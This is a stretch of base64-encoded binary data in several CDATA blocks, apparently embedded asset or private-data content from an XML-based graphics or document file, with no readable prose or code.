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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	GFJR8n9/LwppHmvaDS7jr7SP/+31RKcr0G9ydhailO81VyfwPPvGvPaUxoFpFjxvI4RlDgpX4/Cs
c6R+3zsXWFfv41POPlVzdjcHq5kb+1iU8+yU8dpTZvBfwr2iXxV5fq8bgCEZPknye1G6+kTwHBHM
p2s45Kcr4I3dchx9Q86YmOjF+1hotWefUNmGTdh5CJvpKFI8rF30hQGfrDzFCKqXuecwq8IzuhKF
XYNZtCfmzUaM0Dl7unmrq8BpaDyO4MITX/rnxWl0lyG65BnMTP9etOz5l4oX64v2pPAqBpmEPann
GqosQIuxRk7rSevT/xGArLJC1I/FjWDwSM83QOz3onPjocSzpQcOhvPlLZIQkAlOkijjomrIEWZD
TwG9vIqOXNE5enbi+fJQ4pep7nosKs8Osv97UYPnNiyZxpuxT6msByFfhWaoM/x206/WqjAgYODy
CgksThsO49DsFE63lEArEDyXP/d7UXAhgrBnIgEj41NzVHBrVHPfQYOqwxNTClHqomEkRWGFFEn4
ZLfkniB9CfxjAzAkqM9v8tM9MShkzt1PGg8QgllJwkaWypzMrE5EBNCsmVburgsSq2Sd6iP4JOGe
CA/0CDCkB9iLAmaQNRRChIJeGzLcYXvDb7lU1jJrCYGU+3k9WtObTrgL+3RPvof3uCeysY2ftXFl
zQ0BDBl6LGqAvahUQyLAVZ+I+scCIg1b2mYEG3YZCMbUw40Jq9nBni7oK39sCUyjiRyQ3+7kUYwA
hiQD9qJwCmB65/EWWIHD603Nbu0JU1PVNgV194RFfdGKDzhH3JMuqWyUMaXT0wAMOW9R9uBHFUe3
sAZTsiea/GXNsSsEC8hBFblmsg5Ccm2wsIahGIYKn5yVLiCFxdOJPCEHYMjJeebUd8H1LZxTKYUQ
smH8lnNssAcjvFRUJSLQYmmhoIkhDL1Ji8cGj+t8sBZyD5IHYIhTzr8G7EVBn8aDTXDmmW0iajnN
wAR0LCYmf9sJn+TDd21IJI2jhn3euHoAhiT4JF9gL0p42G/F0ty/ah3rGbq46oZ/Za6J25Naxfav
6tv2EEqPNUiRpHdp+u9Fe/okLuRTQ6aV4IecbV4XVMV8mYN9ipN5sU4faxoEKIaREM0u3ObVhE9Y
rF1UAGESN4CXBo9O0x3Yizo8pAbN3d3iOy6XcPVYVf4uGvhyf947dqqkXRRwvXkNx2bzWNLlwF60
6QFwIacLtm87rILGCXcVbzp7UE/Q6K/gnvhn2Blh3dDHCCFX3SO/KuqgSUiQPmHj4SoQYO53OScm
DE7AanL8FoxLjofdtYGtOuQOPvHE43TnW7n77kX5XiQ5jw5heoiU0wf/T/TkKrVu0MInNakiWzzJ
h0cSZrcUl+2hkakJyj2ZPZarRup2GqT9JrwuC7o+3scKVdN5AU7yvCUeZKVdFLMI/fbBJ9keyOwR
wN+HaDyIPPJSYG/QRWccnAawwoi2cLeaSrso3h4LD5uHHYhbwN+n8DhpmtRcdp/QzD6aeNW7clXI
OhoJZIGRu59iQsv0Fx78HiTEN4C/bxOywh7VMGvkt5FMSq5VxsRrhSzWSCBLShyasVzhoZWH9PSe
vw/OCiMrIUuXxyBBdC26grAqBoZVnb61SUvzCVmXkUAWYhe9kJ+Dhyx00j2Pog/z0z1hWJGQNXnI
bzbffM64/1P0U/IOl8DB2rzW7xlnu/6UieFC1qRIIIseuesPyMGD02NechBgB9m0qnoP0Eevmj23
Bn3hUt0EAG9Jdr9bA0ESyAK0i/Ym7eDhD6iPQ0cDN49Qk/D5+yKvj5BF5+E0bI9yGBErlS3HHQa+
VNKSL54I66AWg9VIIMvQULcdSQmR5dmEx5PiHxCysh78lrKt381rQJVWCHIktO7yS1mllxTJTbzu
thT+YYdVeFj36C/efdmErJY9VNUpYhvTuNuYAqqTvEKKaLFLii4mTFto6VORQBYW2pPZYhUenPNY
3cdtNmx4pCePDKGi5rVpUcIwxnAUIInTZ8SFFG1/bdDPaC5K0QjyvSC0lfakJ9R38NCSqn308Mgv
csVZTAoyb2Wrwe1xXIP6lQMssA2fxjEO0Dpo1PwdFv/w/CZ1GJr7397u02ur/yAoCw8SLjj/j5g+
ITrqUtxnI0/m3mdkEylePkCXc6m1uDlafBccbDClWPPVsCqjrJQfcQRtOWnnoQeYEwhZBI+RNv5m
eD3/gBTKq28+n2FiA60NINyU4rnkrqQxEnxKmPZ5TuEB7IFCrBPonpx7RIMfA9qGYSrDVKenWih6
TIuwSpwcHKOLgp4Y+kfSPYVSzd+Cf2zGwUByDA/ruQaELLTies3jj9QavwANyNHUPHacA4zUkuR3
ytPW4xojwVNqFUGy8ICvAPmJWm8OKQQnAg/3XU862QVB6rFyUXWnBr/7Nx0bL5YOdKb0SwXOU7Lw
QNaA/ETneVGhB+c7/Srjqwb+ON8PcJE95FVw8FDBHALUUgDkDABXasUGfybyBO8lqy8A9H6L/q0z
Cf2lCtOpl1u62QEf+f15a9WkkX1qWOhvXErnrJqHc2AQAXUZdpARb3UEJcoWgvY3R1hr8VzSuPmo
ufqsMgjwMf0UssJcpLbGJ08lMkDapwEoNUVW/So35vd5FScsOUlabYCTprdSY7iRfWo+TmByhpmr
9RDWyLmoloJvDRMcRrJQRldldYibrKBcIi48S1zTxSsEJDHY5NrNvqw9DtyBH9KDTSZc9Me4qC24
i9z1AqooJ+iD/soqGS4Cg0Koos4CggACChiAICAAAIChSBhpoeIHEoCAKAoKcxjDQAgAAAEAAAAE
AAgDQBgAABgmAT70dHbPT8bEp3Hw/TuDZJFnyVdAEOQ4Ad25nhXPbCnatNCx3sFGzl7IWkNO8Rmn
vYoWmurZPV8oBlln52oQvHkymA1Zp2U+fC6MwhkXZq5fJyB4MpLD89C8G2squIRXWWAHcMP+aqQp
GCkNfMbFgaz2WWBYZY+Vi08yKq7ZBBin4FR3KUd18TQfPjul6IPxCdmHf8ar3osCz2Tk7MSttYKz
eXqJ2szDJ1fC2moyKh0bijTaYj4ZqyXRC336DPqj8f6EwL5ki082G79dK8dbbMKrPc0XkI6cvbTc
0Fx3jEXnPeOykqI16GSVye7P5dBL1Us+iowPQcgCyimOTwwb/hl84eGbutwT+eA5cnbodZCg4T3j
MK9i9JnB08ER/PPnV8xKtz0q76ZzoatpZs0UnJzek9l/fLJ4i8Jm+GcshQe691604QlelZp/xsl9
494EmPR8Xz66bqRLUiRlzmnmyEMtZ8iiidqxG91ilSv7ZHbl+OT54Z/Jfu9FsdDQ5UOTwdC094wz
q2K2GUnL2XS0QqedBikkv6ujTebqTUwocySQ2eXxSS2DpAhuGVV4qDbBtEr1LPn7JPOayJlxUG36
hD57cWAX7Emt18a3bN9k+Xa6RZ5ejOLRt5QE3C8tETL7xmzRhozfrm0Hur6taZSF7DxMTmh63EpG
pLJhEiDkaXigsE7MJtoQtjO6WlLENtwis4d/+Gc6OcsRKDrgcin6KCZOiIZmVocdvQZWcuXwyfAw
LF0OTIYAc9uVorw9Kj3NSilecCCzfzkcv10MPuF3xLBcFerI2fEESxMyx4aUFGXdFbvqnPWo9EB2
zjUIlaQjp4EkEMRDC1GKSa1cb1mP3y5yq+WMjQMcA0ZY0if+mT1u5b1YsrCkCKtYoUDgLZG7hyzJ
u8s9edHt8mtSipMuHVXQ9KGVwsN/lywGSUAj38uERPTrEw/buDgs8ixFE6CBv8MmEAzdGo2t6HfE
8GCeGZsh1ZsUwQtLwD0FvY5Fr4JFtIDukmKP4JDZC6EGaxQKD3fcAjn9CkO/MukgokJF4r8yNgBH
GApWgUsNZNVK73Jaa9UKxTBbT/znKi9G/VhU6T3xxVPyPFuUyFCKNlFZMh5ahdF3uSfndVk52L7g
sOiTQtEv+9iaNAtXFzcv/2eWiehpMXrwPsPZ6WmVlqZm1GTV0N2ysGKVE+qoTh/RueITEw+EzOLm
7+vVJ8MkWBw5L16rYScPiG6ROPK93GNxabFZjdkcK6dvKfkMuFI0SQQHJo9Gd/t4i8y+n2kvALFl
DnP+PstV1BytQSIsWVghznwjcG7tvzOo4jBIrduDR6RfK5+8/eX4+uVJZorQnF8i+S+6y8pkdeJ0
mUn7G/vcUiADXACDIrt6QUSiD7XUu9DoOB5RYbzzxhcabyo6Jo7kNEidvGxTn/+Zgc0ciMj58vCe
rMTWIvL/iawrBF+81fgXZ6aUOtRjkXbHFy4vxEa0XZNWkiFlA84hXSGoVAYk4+Oi7A5VNa79HRtG
zRSt/wsMpFdBrdEfyz4KZPb87Pl4Anid+7gnYaDb5NTT9OVWgpDFG8Ryy8Tjmd2NK8pMSyUiYeP9
LZ2uFMeaOeqLcbs6A+syYp12aW5pEo/3U3d4Pa6HcNNtpi+3TXEkx38R7UdxF1i5J7WSVGR8HFjT
PV0pDlM8NKCiHaNRR1FCF8QnoVWp1G+bM3lyFUam2UFGRjkQmr7c0r+zwYu+YdDARa4iRr6Soqry
pJ/y2KtmipeV2TrWC201d8cyhM82eZ8q47dLVHiQaNM9oeqzY/pySyRk3dl3HOnkXIFfxV1rlDjC
T88XH6XY9pkpFoTGG9kFSANcLIxTW8EG/JhN96KRLxDiE9W0SQWuErK+Rqgwar3y0GtIxMRFY/Gw
PDKJXtydj0vKKMVr2UxxIhCJKZi73I8zebW2SOhVVFmUXHj4VdM9US4KEbIatmmlui50YrF0hP4d
eJxlJj0tRylSq2aKJJmvKniY09wNX3kih1CISxlPCsJButissTgFWULJQS77e1atop1qoM1Sm5nc
z4YDmikqctAoFZA1+LzVYXL3oM3dPOfZXVVj98g2gRTXZYk8hZfKFoQIWYWEG1gffWLovz2XJcQH
uSu4imrMAI+dKTERKkXKotHqsuubae7CctUzfsIrYp0dn/BAhYfAnZAl4BnAhQq35T89GpLZPGob
YWdXwTLFQ7eUbltQ6xwDxGrRQnN3Qs74uY7a2gNUeNA+2EB6XVWer0/2KmZxlihgf7JnLrugwAuJ
ii6g5J2OgLtEIDD8A96luXvG2eHiSb9FvZrCQ7yGHIMnZGnAsb2iZqGSAjv9FjdWyd3DWUGtVxjf
EXg22/g0VfYBvrTYefldMaE4yej7NEHd59plOvjkuCk8UOwyx4NBUGda7Rl2JmiLGHWgT+asQklL
i83eMeN2xdK4Kz1W29FfTsYOdYAp7pDmbrBP5w5FHGMEFR5CPCHLkIGuoViOZX+o5wEq7e0w5IjZ
7EOOojXTz6bYLKqNXTBXa/BkaLUt3qKDTeGB6IJsMQlZh5H0slsQyCAPFbyWpigqJNOCLFrShsj+
3Ei34V0/46eU6oz8oMIDYZ7uScMMp0Wm9sJqOvBUKuDc0xxubrOjJqWFcVokc4fVUg==
	]]>
	<![CDATA[
	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
